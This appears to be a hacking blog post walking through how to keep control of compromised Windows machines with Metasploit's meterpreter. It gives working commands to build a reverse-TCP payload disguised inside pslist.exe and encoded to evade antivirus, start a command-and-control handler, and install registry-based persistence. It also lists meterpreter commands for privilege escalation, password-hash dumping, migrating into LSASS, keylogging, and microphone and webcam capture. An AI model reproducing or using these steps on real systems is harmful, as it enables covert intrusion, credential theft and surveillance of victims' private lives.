- Continued control- You don't want to lose control after a reboot or whatnot.
- Control flexibility- A control method that allows us to interact with the system however we want...shell, gui, etc
- Facilitate privilege escalation- If we only have user level access, we want a control method that facilitates efforts to gain SYSTEM/root
- Facilitate pivoting- An easy platform for attacking other systems through our compromised host.
- Evading detection- We don't want logs/IDS/anti-virus to cause us any issues.
A good control method that meets these goals relatively well, is to use meterpreter, in a persistent fashion.
The rest of the post will be a quick demo on:
- Creating a meterpreter payload exe
- Setting up a command and control handler
- Making the target systems persistent so the machine stays owned
- A few useful meterpreter commands.
1) Creating a meterpreter payload exe
First we download metasploit from http://www.metasploit.com/download/ and install it, I'll use version 4.2. You'll also need the ruby and ruby-gems packages installed.

First order of business is to create a stand alone meterpreter exe that when executed will connect back to a meterpreter listener, which we'll set up later. This is done with the msfpayload utility, and then passed through msfencode to make it harder for IDS and anti-virus to detect. We are going to encode our payload into a known good exe, so I download pslist.exe from sysinternals to use for that. You can play around with other executables, your mileage may vary.
This is the command I use to create my payload (replace the info in quotes). Its detected by about half of the AV vendors... still working on that.
/opt/metasploit-4.2.0/app/msfpayload windows/meterpreter/reverse_tcp LHOST="LISTENER IP" LPORT=" LISTENER PORT" R | /opt/metasploit-4.2.0/app/msfencode -t exe ~/pslist.exe -o /root/payload.exe -e x86/shikata_ga_nai -c 10

This creates our metasploit payload and encodes it with the Shikata ga nai method 10 times, outputting the final product to /root/payload.exe
The payload will connect to our handler (which we will set up in a second) and give us a meterpreter shell on the target.
2) Setting up a command and control handler
Now let's set up a persistent metasploit handler on a machine out on the internet, so our pwned targets have a place to call home to.
Note: If using a previous version of metasploit, you can edit the msfcli script to add in the -J (Execute the selected module as a background job) functionality that we're going to use. Instructions for adding that functionality can be found at:
http://forum.intern0t.org/offensive-guides-information/3440-meterpreter-handler-persisent-connections.html

To start up a listener we use the msfcli command like this:
/opt/metasploit-4.2.0/app/msfcli multi/handler payload=windows/meterpreter/reverse_tcp lhost="LISTENER IP"lport= "LISTENER PORT" ExitOnSession=false J
And we're ready to accept connections.

When a target executes our payload, we'll see the handler take the connection and start a meterpreter session with it. You can see any established sessions with the command "sessions -l". You can then interact with any session by running "sessions -i (sessionId)".

3) Making the target systems persistent, so the machine stays owned
Connect to a session with "sessions -i (sessionId)". Now you can make the system to automatically reconnect every 5 seconds in the event you lose connection to it, by issuing this command:
run persistence -U -i 5 -p "LISTENER PORT"-r "LISTENER IP"

It converts the payload to a vbs file which it calls from the registry. Now if your victim reboots or moves or you restart your handler, they will just connect back in as soon as they can.
4) A few useful meterpreter commands
Now on to meterpreter commands. There is no way I could list all the usages of Meterpreter, but here's some of the quick ones you'll want to know.
- getuid- shows the account you are executing under.
- getsystem- This uses a variety of methods to try to escalate privileges, if you're lucky it'll get you "NT AUTHORITY\SYSTEM".
- hashdump- Dumps the password hashes, as you'd expect.

These hashes can be cracked or used in a pass-the-hash attack, which we'll probably cover in a future post.

- getpid- Gets your current process' pid
- migrate- Moves the meterpreter service, and injects it into another process
Here's an example of migrating over to the LSASS process

Sometimes you're unable to display hashes with hashdump because of process controls that only allow certain processes to access hashes. Simply migrating to another process such as LSASS, can allow you to bypass that control.
More commands:
- keyscan_start- Start grabbing keystrokes
- keyscan_dump- View keystrokes
- record_mic- Record audio from the default microphone
- webcam_snap- Take a snapshot from the specified webcam
- screenshot- Grab a screenshot of the users desktop
There's much much more you can do with meterpreter. There are built in commands for network tunnels, and for pivoting attacks on additional systems through the currently owned target, but that probably deserves its own blog entry.